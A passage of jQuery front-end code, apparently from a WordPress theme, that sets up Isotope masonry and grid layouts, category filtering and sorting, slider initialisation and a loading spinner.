				autoScaleSlider: true,
				autoScaleSliderWidth: attrW,
				autoScaleSliderHeight: attrH,
				imageScaleMode: "fit",
				imageScalePadding: 0,
				slidesOrientation: "horizontal",
				disableResponsiveness: true
			});
		});
	};

	// !- Show items
	$.fn.showItems = function() {
		return this.each(function() {
			var $item = $(this),
				$img = $item.find(".preload-me").first();

			if ($img.exists()) {
				$img.loaded(function() {
					var $this = $(this);
					setTimeout(function() {
						$this.parents(".iso-item, .wf-cell").css({
							"opacity" : 1
						});					
					}, 1);
				}, null, true);
			}
			else {
				setTimeout(function() {
					$item.css({
						"opacity" : 1
					});					
				}, 1);
			};
		});
	};
/*
	// !- (blank)
	$.fn. = function() {
		return this.each(function() {
		});
	};
*/
});

jQuery(document).ready(function($) {
/* !Masonry and grid layout */

	/* !Filter: */
	var $container = $('.iso-container, .portfolio-grid');

	$('.filter:not(.without-isotope, .with-ajax) .filter-categories a').on('click.presscorFilterCategories', function(e) {
		var selector = $(this).attr('data-filter');

		$container.isotope({ filter: selector });
		return false;
	});

	// !- filtering
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-by a').on('click', function(e) {
		var sorting = $(this).attr('data-by'),
			sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});

	// !- sorting
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-sorting a').on('click', function(e) {
		var sort = $(this).attr('data-sort'),
			sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});


	/* !Containers of masonry and grid content */
	var	$isoCollection = $(".iso-container"),
		$gridCollection = $(".portfolio-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),
		$combinedCollection = $isoCollection.add($gridCollection),
		$isoPreloader = dtGlobals.isoPreloader = $('<div class="tp-loader loading-label" style="position: fixed;"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').appendTo("body").hide();

	/* !Smart responsive columns */
	if ($combinedCollection.exists()) {
		$combinedCollection.each(function(i) {
			var $container = $(this),
				contWidth = parseInt($container.attr("data-width")),
				contPadding = parseInt($container.attr("data-padding"));			
			$container.addClass("cont-id-"+i).attr("data-cont-id", i);
			$container.calculateColumns(contWidth, contPadding, "px");
	
			$(window).on("debouncedresize", function () {
				$container.calculateColumns(contWidth, contPadding, "px");
			});
		});
	}

/* !Masonry layout */
if ($isoCollection.exists() || $gridCollection.exists() ) {

	// Show preloader
	$isoPreloader.fadeIn(50);

	// Collection of masonry instances 
	$isoCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-masonry", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.iso-item',
				resizable: false,
				layoutMode : 'masonry',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$(window).on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});
		});

		// Show item(s) when image inside is loaded
		$("> .iso-item", $isoContainer).showItems();
	});

	$gridCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-simple", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.wf-cell',
				resizable: false,
				layoutMode : 'fitRows',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$isoContainer.on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});

		});

		// Show item(s) when image inside is loaded
		$("> .wf-cell", $isoContainer).showItems();
	});

	// Hide preloader
	$isoPreloader.stop().fadeOut(300);

};

});

